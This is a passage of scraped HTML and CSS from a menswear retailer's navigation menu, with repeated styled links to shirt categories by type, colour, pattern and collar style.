            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/shirt-of-the-season/"
       class="navigationLink-2468049204 
       capitalize mps-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6269618651 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6269618651 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6269618651 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6269618651 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-6269618651 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6438615111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6438615111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6438615111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6438615111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/latest-arrivals/"
       class="navigationLink-6438615111 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5879875688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5879875688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5879875688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5879875688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/formal/"
       class="navigationLink-5879875688 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9154564868 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9154564868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9154564868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9154564868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/business-casual/"
       class="navigationLink-9154564868 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8557748061 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8557748061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8557748061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8557748061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/casual/"
       class="navigationLink-8557748061 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5698835126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5698835126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5698835126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5698835126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/non-iron/"
       class="navigationLink-5698835126 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1374594940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1374594940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1374594940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1374594940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/luxury/"
       class="navigationLink-1374594940 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7784037433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7784037433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7784037433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7784037433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/evening/"
       class="navigationLink-7784037433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6562038946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6562038946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6562038946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6562038946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/custom.html"
       class="navigationLink-6562038946 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4339292106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4339292106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4339292106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4339292106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/short-sleeve/"
       class="navigationLink-4339292106 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3674545327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3674545327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3674545327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3674545327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/collarless-shirts/"
       class="navigationLink-3674545327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9796737197 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9796737197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9796737197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9796737197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-9796737197 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4726400184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4726400184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4726400184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4726400184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/t-shirts/"
       class="navigationLink-4726400184 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5383291338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5383291338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5383291338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5383291338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-5383291338 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9595685487 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9595685487 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9595685487 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9595685487 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9595685487) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9595685487 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6662680312 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6662680312 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6662680312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6662680312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-6662680312 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5797658604 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5797658604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5797658604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5797658604 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5797658604 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9357156951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9357156951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9357156951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9357156951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9357156951 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4307172746 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4307172746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4307172746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4307172746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-4307172746 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9274228186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9274228186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9274228186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9274228186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/print/"
       class="navigationLink-9274228186 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3170556179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3170556179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3170556179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3170556179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/check-shirts/"
       class="navigationLink-3170556179 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7942382476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7942382476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7942382476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7942382476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/stripe-shirts/"
       class="navigationLink-7942382476 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1394989185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1394989185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1394989185 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1394989185 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-1394989185 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3064621084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3064621084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3064621084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3064621084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webCollarType&amp;prefv1=Classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3064621084 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8615441921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8615441921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8615441921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8615441921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webCollarType&amp;prefv1=Cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8615441921 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9742626222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9742626222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9742626222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9742626222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webCollarType&amp;prefv1=Semi-cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9742626222 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4416541010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4416541010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4416541010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4416541010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/non-iron-button-down/"
       class="navigationLink-4416541010 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4441860483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4441860483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4441860483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4441860483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=webCollarType&amp;prefv1=Wing&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4441860483 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wing Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9030238587 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9030238587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9030238587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
